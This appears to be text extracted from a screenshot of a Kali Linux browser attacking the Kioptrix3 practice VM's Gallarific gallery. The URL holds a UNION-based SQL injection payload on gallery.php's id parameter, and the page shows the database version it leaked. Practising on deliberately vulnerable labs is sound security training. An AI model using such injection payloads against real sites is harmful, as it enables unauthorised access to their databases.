 Gallarific - Mozilla Firefox (Private Browsing)
Gallarific
kioptrix3.com/gallery/gallery.php?id=-1 union select 1,@@version,3,4,5,6
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
got goat? SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
5.0.51a-3ubuntu5.4 Photo Shoot 3 27
3
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.